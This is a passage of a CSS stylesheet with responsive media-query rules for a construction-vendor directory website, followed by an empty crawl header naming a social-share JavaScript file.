    .profile_menu {
        display: none;
    }

    .profile_contents {
        margin-top: 0;
    }

    .profile_data {
        padding-left: 0;
        padding-right: 0;
    }

    .crak_logo {
        width: 7%;
    }

    .crac_logo {
        width: 7%;
    }

    .btn_dwnld {
        padding: 4px 4px;
        cursor: pointer;
        font-size: 12px;
        font-weight: 600;
        border-radius: 5px;
    }

    .btn_dwnld i {
        font-size: 10px;
    }

    #breadcrump {
        margin-top: 66px;
    }

    #welcome {
        margin-top: 66px;
    }

    #next_level {
        margin-top: 65px;
    }

    .man_name {
        margin-left: -41px;
    }

    #slider {
        height: auto;
        margin-top: 66px;
    }

    nav ul li {
        border-bottom: 1px solid #d2cfcf;
    }

    .nav_name {
        color: #000000;
    }

    .navigation {
        background: #ffffff;
        border-bottom: 1px solid lightgrey;
    }

    .nav-mobile {
        background: none;

    }

    .nav_logo {
        width: 6%;
    }

    #nav-toggle span, #nav-toggle span:before, #nav-toggle span:after {
        background: #000000;
    }

    .navigation {
        padding: 0;
        position: fixed;
        z-index: 9999;
    }

    nav {
        padding: 65px 0 0px;
    }

    nav ul li {
        background-color: none;
    }

    nav ul li a, nav ul li a {
        color: #000000;
    }

    .btn_login_outer {
        display: block;
        /* float: right; */
        text-align: center;
        margin-top: 17px;
    }

    .image_container {
        height: 170px;
    }

    .connect {
        display: block;
        margin-top: 0;
        text-align: center;
    }

    .btn_login {
        margin-right: 20px;
    }

    .btn_login_outer {
        display: block;
        float: unset;
        text-align: center;
        /* text-align: center; */
        margin-top: 30px;
    }

    .manufacturer_image {
        position: absolute;
        top: 64%;
        left: 14%;
        width: 154px;
        height: 157px;
    }

    .centuryply {
        position: absolute;
        left: 31%;
        bottom: 7%;
        padding: 5px 15px;
    }

    .user_name {
        display: inline-block;

    }

    .manu_para {
        padding: 19px 94px;
    }

    .ul_carpenter li {
        width: 49%;
        padding: 0px 10px;
    }

    .map_div {
        margin-top: 9px;
        margin-bottom: 36px;
    }

    .new_add {
        padding: 0 9px;
        padding-bottom: 22px;
    }

    .ul_partners li {
        width: 22%;
        display: inline-block;
        margin: 10px 26px;
    }

    .para_content p {
        font-size: 17px;
    }

    .construction_tips {
        margin-bottom: 43px;
    }

    .mobile_container {
        width: 100%;
        height: 282px;
    }

    .manufacture_work {
        background-color: #1e86e5;
        COLOR: #fff;
        padding: 4px 8px;
        border-radius: 5px;
        margin-right: 5px;
        margin-bottom: 10px;
    }

    .ul_partners li {
        width: 19%;
        display: inline-block;
        margin: 10px 19px;
    }

    .logo {
        width: 20%;
        /* text-align: center; */
    }

    .user_image {
        position: absolute;

        top: 50%;
        left: 10%;
        width: 179px;
        height: 193px;
    }

    .plywood_house {
        position: absolute;
        left: 30%;
        bottom: 7%;
    }

    .user_name {
        display: inline-block;
        margin-left: 85px;
    }

    .view_no button {
        padding: 7px 12px;
    }

    .vendor_work {
        text-align: center;
    }

    #myCarousel {
        height: 431px;
    }

    .li_vendor_listing {
        width: 50%;
        display: inline-block;
        padding: 5px;
    }

    .verified_ribbon {
        width: 52%;
        padding: 5px 13px;
        position: absolute;
        top: 5%;
        right: -8px;
    }

    .vendor_image {
        height: 84px;
        width: 22%;
        position: absolute;
        top: 77%;
        left: 3%;
    }

    .comp_name span {
        font-size: 15px;
    }

    .comp_name {
        width: auto;
        position: absolute;
        top: 90%;
        left: 22%;
        padding: 5px 15px;
    }

    .vendor_works_container {
        padding: 0 11px;
    }

    .carpent {
        margin-left: 2px;
        margin-bottom: 5px;
    }

    .vendor_works {
        margin-top: 0;
    }

    .contact_details {
        margin-left: 13px;
        margin-top: 15px;
    }

    .view_port {
        border-radius: 8px;
        padding: 5px 6px;
        font-size: 13px;
        font-weight: normal;
    }

    .view_port {
        margin-right: 6px;
    }

    .ul_vendor_container li {
        display: inline-block;
        margin: 9px 5px;
    }

    .ul_types_user li {
        width: 28%;
        display: inline-block;
        margin: 10px 10px 10px 10px;
    }

    .ul_requirement li {
        width: 21%;
        display: inline-block;
        margin: 11px 12px;
    }

    .ul_requirement {
        text-align: left;
    }

    .ul_partners li {
        width: 21%;
        display: inline-block;
        margin: 10px 9px;
    }

    #connect_with {
        margin-top: 0;
    }

    .btn_login {
        width: 111%;
    }

    .ul_latest_tender li {
        width: 48%;
        display: inline-block;
        margin: 6px 0 11px 0;
    }

    .vl {
        border-right: none;
        padding: 0;
        height: 100%;

    }

    .vendor_reg_left i {
        font-size: 51px;
        margin-top: 7px;
    }

    .vendor_reg_right h1 {
        font-size: 30px;
    }

    .vendor_reg_left i {
        font-size: 55px;
    }

    .vendor_reg_right span {
        font-size: 18px;
    }

    .ul_vendor_container {
        text-align: center;
    }

    .number_head {
        font-size: 23px;
    }

    .types_container h4 {
        font-weight: 900;
        font-family: 'Rubik', sans-serif;
        font-size: 19px;
        margin-top: 23px;
    }

    .center_div {
        text-align: left;
    }

    .number_head {
        font-weight: 900;
    }

    .vendor_name span {
        font-size: 18px;
    }

    .vendor_location h4 {
        font-size: 17px;
    }

    .construction p {
        font-size: 22px;
    }

    .details_email span {
        font-size: 21px;
    }

    .best_service1, .best_service {
        box-shadow: 0 4px 8px 0 rgba(0, 0, 0, 0.2), 0 6px 20px 0 rgba(0, 0, 0, 0.19);
        background-color: #fff;
        padding: 0px 10px;
        width: 100%;
        position: relative;
        /*  position: absolute;*/
        top: 0;
        left: 0%;
        right: 0;
        height: auto;
        overflow: hidden;
    }

    .serch_mobile {
        width: 100%;
    }

    .social-icon i {
        padding-right: 5px;
    }

    .product-slider #carousel {
        height: 254px;
        overflow: hidden;
    }

    .reorder {
        display: -webkit-box;
        display: -moz-box;
        display: -ms-flexbox;
        display: -webkit-flex;
        display: flex;
        /* Reverse Column Order */
        -webkit-flex-flow: column-reverse;
        flex-flow: column-reverse;
    }

    .swapped {
        margin-top: 30px;
    }

    .image_contents {
        height: 400px;
    }

    .taking_it {
        padding: 13px 8px 13px 25px;
        color: #fff;
        background-color: #00000073;
        position: absolute;
        top: 41%;
    }

    .upper_div {
        height: 193px;
        margin-bottom: 14px;
    }

    .lower_div1 {
        height: 193px;
    }

    .ul_news li {
        width: 94%;
    }

    .construct {
        text-align: left;
    }

    .searching_img {
        padding: 0;
    }

    #menubar {
        padding: 5px 15px;
    }

    .ribbon-edge-bottomright {
        right: -4%;
    }

}

@media (max-width: 767px) {
}

@media (max-width: 640px) {
}

@media (max-width: 480px) {
    #myprofile {
        min-height: 95vh;
    }

    .ul_products > .li_products {
        margin-bottom: 15px;
    }

    .ul_image_filter {
        padding: 10px;
    }

    .ul_image_gallary li {
        width: 48%;
    }

    .filter_ul {
        padding-left: 0;
        padding-right: 0;
    }

    .tender_listing_ul li.tender_listing_ul_li {
        width: 100%;
        margin: 0 0 25px 0;
    }

    .padd-left-right-15 {
        padding-right: 15px;
        padding-left: 15px;
    }

    .ul_business_profile > li {
        width: 32%;
        padding: 0;
    }

    .ul_business_profile > li .profile_image {
        width: 100px;
        height: 100px;
    }

    .ul_dashboard li {
        width: 31%;
        margin-right: 6px;
    }

    .best_image img {
        height: auto;
    }

    #footer1 .construction a {
        word-break: break-all;
    }

    .Qualcomm {
        width: auto;
    }

    .oct_btn {
        width: 15%;
    }

    .vendor_reg_right h3 {
        font-size: 25px;
        margin-top: 5px;
    }

    .custom_is_search {
        width: 100%;
    }

    .best_image, .best_image {
        height: auto;
    }

    .modal_width {
        width: 92%;
    }

    .partner_why_us_title {
        top: 14%;
        left: 63%;
        font-size: 75px;
        width: 100%;
    }

    #partner_faq {
        width: 100% !important;
    }

    #partner_why_us_content {
        width: 100% !important;
    }

    .partner_faq {
        padding: 40px 0;
    }

    .who-can-join {
        padding: 40px 0;
    }

    #partner_who_can h1 {
        font-size: 20px;
    }

    .partner_who_can_ul ul > li {
        width: 26%;
        margin-bottom: 15px;
    }

    #partner_why_us_content h1 {
        font-size: 20px;
        margin-bottom: 30px;
    }

    #partner_who_can {
        width: 100% !important;
    }

    .partner_mar_respo {
        margin-bottom: 20px;
    }

    .circle-img img {
        width: 55px;
    }

    .partner_slider_content h1 {
        font-size: 20px;
        padding-bottom: 0;
        margin-top: 0;
    }

    .img-para {
        font-size: 14px;
    }

    .partner_slider_content {
        width: 100%;
    }

    .pad-both-zero-respo {
        padding-left: 0;
        padding-right: 0;
    }

    .pad_bottom_respo {
        padding-bottom: 25px;
    }

    .full_description_div {
        text-align: center;
        margin: 10px 0 30px 0
    }

    .text-center-respo {
        text-align: center;
    }

    .pad-top-10 {
        padding-top: 10px;
    }

    .no_data_found img {
        width: 25%;
    }

    .filter_ul li:last-child {
        width: 100%;
    }

    .card__price {

    }

    .group > label {
        margin-right: 10px;
    }

    .company_profile_ul li {
        width: 100%;
    }

    .price-table td.price a {
        width: 100%;
        text-align: center;
        margin-top: 0;
    }

    .icon_back {
        right: 26%;
    }

    .btn_upld {
        display: block;
        float: unset;
    }

    .btn_upld > button, .btn_upld > a {
        width: 100%;
    }

    .legend_width {
        margin-bottom: 0;
    }

    .ul_image_filter li {
        width: 100%;
        margin: 0;
    }

    .switch_profile_photo {
        display: flex;
        flex-direction: column-reverse;
    }

    .verify_number_div {
        right: 0;
    }

    .col2, .col1 {
        z-index: 1;
    }

    .social-container {
        display: none;
    }

    .mobile-search-bar {
        display: block;
        bottom: -9%;
        width: 98%;
        left: 1%;
    }

    .vendor_reg_right span {
        font-size: 15px;
    }

    .vendor_reg_left i {
        font-size: 25px;
        margin-top: 11px;
    }

    .vendor_reg_right {
        display: block;
        margin-left: 0;
        text-align: center;
    }

    .vendor_reg {
        border-radius: 2px;
        box-shadow: 0 4px 8px 0 rgb(0 0 0 / 0%), 0 6px 20px 0 rgb(0 0 0 / 12%);
    }

    .vendor_reg_left {
        display: inline-block;
        margin: 0;
        width: 100%;
    }

    .About__aboutSection--3gKk1 .About__grid--37u4p {
        display: unset;
        align-items: unset;
    }

    .About__founder--5uSj- {
        padding: 15px 15px 0;
        height: auto;
        margin-bottom: 20px;
    }

    .openBtn {
        margin-right: 12%;
    }

    .our-partner-img-size {
        width: 100%;
        height: 75px;
    }

    .heading_top, #our_partners h2 {
        font-size: 23px;
    }

    .cust-tabs a {
        padding: 10px 15px;
    }

    .country-list li {
        width: 88%;
    }

    .carousel-control > span.glyphicon, .next-div, .prev-div {
        width: 30px;
        height: 30px;
        padding-top: 2px;
    }

    .input_number {
        width: 41%;
    }

    #owl-demo_manufacturer .item {
        margin: 19px 5px 19px 12px;
    }

    .cust-width-for-respon {
        width: 82.333333%;

    }

    .modal-top-cust-respon {
        top: 12%;
    }

    .footer_login_div > h2 {
        font-size: 19px;
    }

    .footer_login_ul li.footer_login_ul_li {
        width: 49%;
        margin: 0 0 7px 0px;
    }

    .login-card {
        width: auto;
    }

    .map_div {
        width: 100%;
    }

    .user_name, .user_name1 {
        font-size: 20px;
    }

    .vendor_image {
        height: auto;
        width: 19%;
        position: absolute;
        top: 74%;
        left: 2%;
    }

    .vendor_name {
        margin-left: 24%;
    }

    .comp_name {
        left: 20%;
        width: auto;
    }

    nav ul li a, nav ul li a {
        line-height: 54px;
    }

    .padd-left-50 {
        padding-left: 15px;
    }

    .navigation {
        width: 100%;
    }

    .brand {
        padding: 0 20px;
    }

    .slider-video-sec {
        height: auto;
    }

    #sub-main {
        width: 100%;
        background-color: #ffffff;
    }

    .contents {
        padding: 0;
    }

    .pad_zero {
        padding-left: 0;
        padding-right: 0;
    }

    .select2-container {
        width: 95% !important;
    }

    .vendor_reg_left i {
        font-size: 30px;
    }

    #owl-demo .item {
        padding-top: 0;
    }

    .more-products-nav .vs-controls .vs-control.up {
        left: 102%;
        width: auto;
    }

    .more-products-nav .vs-controls .vs-control.down {
        left: 102%;

        width: auto;
    }

    .more-products-nav {
        width: 90% !important;
    }

    .panel_changepw {
        padding: 0;
    }

    .li_products {
        width: 100%;
    }

    .ul_lead li {
        width: 100%;
    }

    .filter_ul li {
        width: 43%;
    }

    .ul_video li {
        width: 100%;
        margin-top: 15px;

    }

    .profile_details, .company_logo, .cover_img {
        text-align: center;
    }

    .ul_business_deatils li {
        width: 100%;
        margin-bottom: 0;

    }

    .btn_cam {
        top: 59%;
        right: 0;
    }

    .pad-left-zero {
        padding-left: 0;
    }

    .more-products-nav {
        width: 100%;
    }

    nav ul li a:hover,
    nav ul li a:visited:hover {
        color: #000000;
        text-decoration: none;
    }

    .footer-text-div-left {
        text-align: left;
    }

    .footer-social a {
        margin-top: 5px;
    }

    .footer h4 {
        font-size: 15px;
    }

    .darkpage, .lightpage {
        padding: 38px 0;
    }

    .sexytabs > ul {
        margin: 0;
    }

    .sexytabs > ul > li {
        width: 28%;
    }

    .vendor_container {
        width: 100%;
        margin: 25px auto 0 auto;
    }

    .profile_user {
        display: block;
    }

    .profile_menu {
        display: none;
    }

    .profile_contents {
        margin-top: 0;
    }

    .profile_data {
        padding-left: 0;
        padding-right: 0;
    }

    .user_name {
        display: inline-block;
        margin-left: 10px;
        margin-top: 12%;
    }

    .vendor_work {
        text-align: left;
        padding: 0 26px;
    }

    .user_work {
        background-color: #1e86e5;
        COLOR: #fff;
        padding: 4px 4px;
        border-radius: 5px;
        margin-right: 7px;
        margin-bottom: 4px;
        font-size: 10px;
        font-weight: bold;
    }

    .user_image {
        position: absolute;
        left: 8%;
        width: 90px;
        height: 90px;
        top: 80%;
    }

    .plywood h2 {
        font-size: 16px;
    }

    .plywood_house {
        position: absolute;
        left: 25%;
        bottom: -2%;
        width: auto;
    }

    .plywood {
        margin-left: 0;
        margin-right: 0;
    }

    .view_mobile {
        margin-left: 10px;
    }

    .col1 {
        height: 250px;
        margin-bottom: 15px;
    }

    .upper_overview {
        margin-bottom: 10px;
    }

    .ul_partners li {
        width: 37%;
        display: inline-block;
        margin: 10px 16px;
    }

    .img_container {
        height: 250px;
    }

    .img_container img {
        height: 100%;
    }

    #myCarousel {
        height: 232px;
    }

    .li_vendor_listing {
        width: 100%;
    }

    .contact_selector {
        width: 100%;
    }

    .refere_get {
        padding-bottom: 40px;
        padding-left: 0;
        padding-right: 0;
    }

    .ul_types_user {
        text-align: left;
        padding-bottom: 22px;
    }

    .ul_types_user li {
        width: 31%;
        margin: 7px 6px 0px 0px;
    }

    .ul_vendor_container {
        text-align: center;
    }

    .ul_vendor_container li {
        width: 29%;
        display: inline-block;
        margin: 9px 6px;
    }

    .carousel-caption h1 {
        font-size: 24px;
    }

    .ul_requirement li {
        width: 41%;
        display: inline-block;
        margin: 11px 8px;
    }

    .ul_latest_tender li {
        width: 100%;
    }

    .vl {
        margin: 10px 0;
    }

    .carousel-caption {
        position: absolute;
        top: 14%;
        left: 17%;
    }

    .vendor_reg {
        padding: 0 10PX 10px 7PX;
        display: block;
        text-align: center;
    }

    .painter_container {
        padding: 15px 0 12px 0;
        min-height: 165px;
    }

    .ul_requirement {
        text-align: center;
    }

    .vendor_requirement h2 {
        font-size: 23px;
    }

    #requirement h1 {
        font-weight: 900;
        font-size: 23px;
        margin: 50px 0 20px 0;
    }

    #latest_construction h2 {
        font-size: 25px;
    }

    #latest_construction h3, h4 {
        font-size: 18px;
    }

    .painter_container h3 {
        font-size: 15px;

    }

    .manufacturer_image {
        position: absolute;
        top: 63%;
        left: 7%;
        width: 131px;
        height: 137px;
    }

    .centuryply {
        position: absolute;
        left: 36%;
        bottom: 7%;
    }

    .designation {
        padding-top: 12px;
    }

    .designation h3 {
        font-size: 22px;
    }

    .view_no {
        padding: 8px 11px;
        border: none;
        border-radius: 8px;
        margin-right: 5px;
        font-weight: bold;
        font-size: 12px;
    }

    .manu_para {
        padding: 15px 25px;
    }

    #expert_manufacturer h2 {
        font-size: 23px;
    }

    .manu_para p {
        font-size: 15px;
    }

    .ul_carpenter li {
        width: 100%;
    }

    .carpenterr h3 {
        font-size: 22px;
    }

    .location1 span {
        font-size: 18px;
    }

    .manufacture_work {
        background-color: #1e86e5;
        COLOR: #fff;
        padding: 2px 6px;
        border-radius: 5px;
        margin-right: 4px;
        margin-bottom: 6px;
    }

    .para_content p {
        font-size: 15px;
    }

    .supply_item1 button {
        padding: 8px;
    }

    .btn_down button {
        padding: 7px;
    }

    .mobile_container {
        width: 85%;
    }

    .construction_tips {
        margin-bottom: 0;
    }

    .vendor_name span {
        font-size: 16px;
    }

    .vendor_image {
        top: 75%;
        left: 4%;
    }

    .construction h3 {
        font-size: 23px;
    }

    .construction p {
        font-size: 21px;
    }

    .details_email span {
        font-size: 20px;
    }

    .product-slider #carousel {
        height: 203px;
    }

    .best_service, .best_service1 {
        box-shadow: 0 4px 8px 0 rgba(0, 0, 0, 0.2), 0 6px 20px 0 rgba(0, 0, 0, 0.19);
        background-color: #fff;
        padding: 0px 10px;
        width: 100%;
        position: relative;
        /*  position: absolute;*/
        top: 0;
        left: 0%;
        right: 0;
        height: auto;
        overflow: hidden;
    }

    .services_inner {
        padding: 0px 0px;
    }

    .reorder {
        display: -webkit-box;
        display: -moz-box;
        display: -ms-flexbox;
        display: -webkit-flex;
        display: flex;
        /* Reverse Column Order */
        -webkit-flex-flow: column-reverse;
        flex-flow: column-reverse;
    }

    .swapped {
        margin-top: 30px;
    }

    .image_contents {
        margin-bottom: 14px;
    }

    .ul_news li {
        width: 97%;
    }

    .tags {
        margin-bottom: 40px;
        margin-top: 35px;
    }

    .news_title {
        padding: 0;
        height: auto;

    }

    .home_news {
        display: none;
    }

    .adress_map {
        margin-bottom: 20px;
    }

    .nav_logo {
        width: 11%;
    }

    .image_container {
        height: 143px;
    }

    .social_icons {
        display: none
    }

    .iscode {
        display: none;
    }

    .vendor_reg_right h1 {
        margin-bottom: 6px;
        margin-top: 6px;
        text-align: center;
    }

    .crac_logo {
        width: 13%;
    }

    .crak_logo {
        width: 9%;
        margin-top: 8px;
    }

}

@media (max-width: 375px) {
    #latest_construction h3, h4 {
        font-size: 15px;
    }

    .ul_image_gallary li {
        width: 100%;
    }

    .ul_dashboard li {
        margin-right: 5px;
    }

    .cust-tabs a {
        padding: 7px 9px;
        font-size: 14px;
    }

    .plywood h2 {
        font-size: 15px;
    }

    .whatsapp_left_icon img {
        width: 40px;
        height: 40px;
    }

    #scroll {
        width: 40px;
        height: 40px;
    }

    .vendor_name span {
        font-size: 15px;
    }

    .openBtn {
        margin-right: 14%;
        margin-top: 15px;
    }

    #slider {
        margin-top: 65px;
    }

    .iscode {
        display: none;
    }

    .social_icons {
        display: none;
    }

    .image_container {
        height: 140px;
    }

    #owl-demo .item {
        padding: 0px 7px;
    }

    #requirement h1 {
        margin: 33px 0;
    }

    .navigation {
        padding: 0;
        border-bottom: 1px solid gray;
    }

    .manufacturer_image {
        position: absolute;
        top: 28%;
        left: 4%;
        width: 129px;
        height: 141px;
    }

    /* .best_service {
         height: 240px;
         overflow: hidden;
     }
     .best_service1 {
         height: 240px;
         overflow: hidden;
     }*/
    .services_inner {
        padding: 13px 0px;
    }

    .manufacturer_image {
        position: absolute;
        top: 26%;
        left: 4%;
        width: 130px;
        height: 141px;
    }

    .user_name {
        display: inline-block;
        margin-left: 12px;
    }

    .view_no {
        padding: 7px 13px;
        border: none;
        border-radius: 8px;
        margin-right: 10px;
        margin-bottom: 13px;
    }

    .manu_para {
        padding: 19px 20px;
    }

    .ul_carpenter li {
        width: 100%;
        padding: 0px 10px;
    }

    .ul_partners li {
        width: 47%;
        display: inline-block;
        margin: 10px 4px;
    }

    .contact_selector {
        width: 100%;
    }

    .new_add {
        padding: 2px 19px;
        padding-bottom: 22px;
    }

    .user_name {
        display: inline-block;
        margin-left: 10px;
        margin-top: 8%;
    }

    .user_image {
        top: 69%;
    }

    .plywood_house {
        left: 25%;
        bottom: -2%;
    }

    .plywood {
        margin-left: 0;
        margin-right: 0;
    }

    .view_mobile {
        margin: 16px 0;
    }

    .user_work {
        background-color: #1e86e5;
        COLOR: #fff;
        padding: 4px 14px;
        border-radius: 5px;
        margin-right: 5px;
        margin-bottom: 6px;
    }

    .big_container {
        padding-bottom: 15px;
    }

    .col1 {
        height: 250px
    }

    .upper_overview {
        padding-bottom: 16px;
    }

    .img_container {
        height: 250px;
    }

    .img_container img {
        height: 100%;
    }

    #myCarousel {
        height: 211px;
    }

    .remove_padd {
        padding-right: 5px;
        padding-left: 4px;
    }

    .carousel-caption {
        position: absolute;
        top: 11%;
        left: 17%;
    }

    .ul_types_user li {
        width: 29%;
        margin: 7px 5px 0px 5px;
    }

    .vendor_reg_right h3 {
        margin-top: 6px;
        font-size: 19px;
    }

    .vendor_reg_right h1 {
        font-size: 25px;
        margin-top: 9px;
        text-align: center;
    }

    .ul_requirement li {
        width: 41%;
        display: inline-block;
        margin: 11px 13px;
    }

    .explore_more button {
        padding: 5px 10px;
        color: #fff;
        background-color: #3a6ab3;
        font-size: 17px;
        font-weight: bold;
        border: none;
        border-radius: 10px;
    }

    #connect_with {
        margin-top: 0;
    }

    .ul_vendor_container li {
        width: 29%;
    }

    .heading_top {
        font-size: 27px;
    }

    #our_partners h2 {
        font-size: 29px;
    }

    .ul_partners li {
        width: 43%;
    }

    .manufacturer_image {
        position: absolute;
        top: 50%;
        left: 7%;
        width: 118px;
        height: 130px;
    }

    .vendor_banner h2 {
        font-size: 24px;
    }

    .bck_img {
        height: 216px;
    }

    .new_contents p {
        font-size: 15px;
    }

    .construction p {
        font-size: 21px;
    }

    .details_email span {
        font-size: 21px;
    }

    .carousel-caption h2 {
        font-size: 26px;
    }

    .logo {
        width: 17%;
    }

    .product-slider #carousel {
        height: 181px;
    }

    .reorder {
        display: -webkit-box;
        display: -moz-box;
        display: -ms-flexbox;
        display: -webkit-flex;
        display: flex;
        /* Reverse Column Order */
        -webkit-flex-flow: column-reverse;
        flex-flow: column-reverse;
    }

    .swapped {
        margin-top: 30px;
    }

    #contact {
        padding: 28px 0;
    }

    .adress_map {
        height: 600px;
        overflow: hidden;
        margin-bottom: 23px;
    }

    .nav_logo {
        width: 11%;
    }

    .brand {
        padding: 0 16px;
    }

    .profile_user {
        display: block;
    }

    .profile_menu {
        display: none;
    }

    .profile_contents {
        margin-top: 0;
    }

    .profile_data {
        padding-left: 0;
        padding-right: 0;
    }
}

@media (max-width: 360px) {
    .ul_dashboard li {
        margin-right: 4px;
    }

    .Qualcomm {
        width: auto;
    }

    .oct_btn {
        width: 17%;
    }

    .partner_why_us_title {
        left: 59%;
    }

    .construction h3 {
        font-size: 19px;
    }

    #connect_with {
        padding: 40px 0;
    }

    .connect {
        font-size: 17px;
    }

    #download_app h2 {
        font-size: 17px;
    }

    .line_construction {
        margin-bottom: 25px;
    }

    .label-search-bar-mobile {
        font-size: 14px;
    }

    .mobile-search-bar {
        width: 98%;
        left: 1%;
    }

    #latest_construction h2 {
        font-size: 20px;
    }

    .user_image {
        width: 80px;
        height: 80px;
        top: 72%;
    }

    .user_name {
        margin-top: 10%;
    }

    .vendor_reg_left i {
        font-size: 30px;
    }

    .coming_soon_title {
        font-size: 38px;
    }

    .cust-tabs a {
        padding: 10px 6px;
    }

    .vendor_name {
        margin-left: 22%;
    }

    #vendor_listing {
        padding: 15px 0px;
        margin-top: 30px;
    }

    .sexytabs > ul {
        width: 100%;
        overflow: hidden;
    }

    .sexytabs > ul > li {
        width: 25%;
    }

    .pad-left-zero {
        padding-right: 0;
    }

    #requirement h1 {
        font-size: 25px;
    }

    .heading_top {
        font-size: 25px;
    }

    .openBtn {
        margin-right: 15%;
        margin-top: 15px;
        line-height: 39px;
    }

    .vendor_requirement h2 {
        font-size: 20px;
    }

    .upper_overview {
        margin-bottom: 27px;
    }

    .designation {
        padding-top: 12px;
        margin-top: 14px;
    }

    #next_level {
        margin-top: 71px;
    }

    .ul_partners li {
        width: 44%;
        display: inline-block;
        margin: 10px 8px;
    }

    .big_container {
        padding-bottom: 3px;
    }

    .user_name, .user_name1 {
        font-size: 17px;
    }

    .verified_ribbon {
        width: 55%;
    }

    #myCarousel {
        height: 203px;
    }

    .comp_name {
        width: auto;
        position: absolute;
        top: 90%;
        left: 18%;
    }

    .vendor_image {
        height: auto;
        width: 19%;
        position: absolute;
        top: 78%;
        left: 2%;
    }

    .carpent {
        margin-left: 1px;
        margin-bottom: 4px;
    }

    .view_port {
        border-radius: 8px;
        padding: 5px 6px;
    }

    .contact_details {
        margin-left: 10px;
    }

    .ul_types_user li {
        width: 32%;
        margin: 0;
    }

    .ul_vendor_container li {
        width: 30%;
        display: inline-block;
        margin: 0 3px;
    }

    .vendor_reg_left i {
        margin-top: 12px;
    }

    .img3 {
        height: 200px
    }

    #latest_construction h3, h4 {
        font-size: 14px;
    }

    #expert_manufacturer h2 {
        font-size: 26px;
    }

    .location1 span {
        font-size: 17px;
    }

    .manufacture_work {
        background-color: #1e86e5;
        COLOR: #fff;
        padding: 2px 6px;
        border-radius: 5px;
        margin-right: 3px;
        margin-bottom: 4px;
        font-size: 10px;
    }

    .construction p {
        font-size: 20px;
    }

    .details_email span {
        font-size: 19px;
        font-family: 'Roboto', sans-serif;
    }

    .plywood h2 {
        font-size: 14px;
    }

    .plywood_icon i {
        font-size: 16px;
    }

    .col2_div1 p {
        font-size: 14px;
    }

    .col3_div1 p {
        font-size: 14px;
    }

    .adver {
        display: none;
    }

    .services_inner {
        padding: 12px 0px;
    }

    .india_flag {
        padding: 12px 6px;
        display: inline-block;
    }

    .product-slider #carousel {
        height: 172px;
    }

    .reorder {
        display: -webkit-box;
        display: -moz-box;
        display: -ms-flexbox;
        display: -webkit-flex;
        display: flex;
        /* Reverse Column Order */
        -webkit-flex-flow: column-reverse;
        flex-flow: column-reverse;
    }

    .swapped {
        margin-top: 30px;
    }

    .upper_div {
        height: 147px;
    }

    .lower_div1 {
        height: 147px;
    }

    .image_contents {
        height: 300px;
    }

    .taking_it {
        padding: 0px 8px 0px 13px;
        color: #fff;
        background-color: #00000073;
        position: absolute;
        top: 40%;
    }

    .news_title h6 {
        margin: 3px 0;
        margin-top: 0;
    }

    .news_title {
        padding: 0;
    }

    nav ul li a, nav ul li a {
        color: black;
        background-color: #ffffff;
        font-size: 18px;

    }

    .nav_name {
        display: inline-block;
        font-weight: 900;
        font-size: 19px;
    }

    .nav_logo {
        width: 11%;
    }

    .btn_login {
        padding: 9px 17px;
        margin-right: 14px;
    }

    nav {
        padding: 70px 0 0;
    }

    .navigation {
        padding: 0;
        position: fixed;
        background: #ffffff;
        border-bottom: 1px solid gray;
    }

    .nav_name {
        color: black;
    }

    .nav-mobile {
        background: none;
    }

    #nav-toggle span, #nav-toggle span:before, #nav-toggle span:after {
        background: #000000;
    }

    nav ul li {
        border-bottom: 1px solid #d2cfcf;
    }

    .iscode {
        display: none;
    }

    .social_icons {
        display: none;
    }

    #slider {
        margin-top: 71px;
    }

    .image_container {
        height: 129px;
    }

    .number_head {
        font-size: 21px;
    }

    .vendor_reg_right h1 {
        font-size: 20px;
        margin-top: 10px;
        margin-bottom: 0px;
        text-align: center;
    }

    .vendor_reg_right span {
        font-size: 14px;
        text-align: center;
    }

    .vendor_reg_right {
        margin: -2px 0px 0px 0;
        text-align: center;
        float: unset;
    }

    #owl-demo .item {
        padding: 1px 5px;
    }

    .col1 {
        height: 250px;
    }

    .crac_logo {
        width: 15%;
    }

    .crak_logo {
        width: 11%;
    }

    .icon_back {
        position: absolute;
        top: 56%;
        right: 19%;
        font-size: 19px;
        width: 40px;
        height: 40px;
    }

    .ul_business_deatils li {
        width: 100%;
    }

    .company_logo {
        text-align: center;
    }

    .btn_cam {
        position: absolute;
        top: 57%;
        right: 0%;
    }

    .profile_details {
        text-align: center;
    }

    .btn_profile {
        position: absolute;
        top: 57%;
        right: 22%;
    }

    .cover_img {
        text-align: center;
    }

    .btn_cover {
        position: absolute;
        top: 57%;
        right: 22%;
    }

    #myprofile {
        margin-top: 70px;
    }

    .filter_ul li {
        width: 100%;

        margin: 0 5px 0px 0;
    }

    .ul_lead li {
        width: 100%;
    }

    .profile_data {
        padding-left: 0;
        padding-right: 0;
    }

    .profile_user {
        display: block;
    }

    .profile_menu {
        display: none;
    }

    .profile_contents {
        margin-top: 0;
    }
}

@media (max-width: 320px) {
    .ul_business_profile > li .profile_image {
        width: 80px;
        height: 80px;
    }

    .btn_cam {
        width: 30px;
        height: 30px;
        font-size: 16px;
    }

    .cust-tabs a {
        padding: 10px 6px;
        font-size: 13px;
    }

    .group > label {
        margin-right: 4px;
        font-size: 13px;
    }

    .dash_head > h4.active_head {
        font-size: 13px;
    }

    .dash_head > h5.sub_head {
        font-size: 12px;
    }

    .icon_back {
        right: 17%;
        font-size: 18px;
        width: 35px;
        height: 35px;
    }

    .vendor_reg_left i {
        font-size: 20px;
    }

    .vendor_reg_right span {
        font-size: 12px;
    }

    .user_image {
        top: 73%;
    }

    .user_name, .user_name1 {
        font-size: 15px;
    }

    .cust-width-for-respon {
        width: 80.333333%;
    }

    .user_work {
        padding: 4px 10px;
    }

    .plywood h2 {
        font-size: 13px;
    }

    .overlay-search .closebtn {
        top: 6%;
    }

    .vendor_requirement h2, #requirement h1, .number_head, .heading_top, #our_partners h2, .heading_ten, #overview h2 {
        font-size: 18px;
    }

    .location1 i {
        font-size: 15px;
    }

    .location1 span {
        font-size: 15px;
    }

    #nav-toggle {
        left: 10px;
    }

    .coming_soon_title {
        font-size: 36px;
    }

    .news_title {

    }

    .nav-mobile {
        position: absolute;
        top: 0;
        width: 30px;
        right: 20px;
    }

    .image_container {
        height: 115px;
    }

    .ul_vendor_container li {
        width: 30%;
        margin: 9px 3px;
    }

    .number_head {
        font-size: 20px;
    }

    #owl-demo .item {
        padding: 0px 0px;
    }

    #requirement h1 {
        margin: 28px 0;
    }

    .brand {
        padding: 0 15px;
    }
}



--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://unpkg.com/web-social-share@10.0.0/dist/websocialshare/p-0b91ba61.js
body_size: 4266
content:
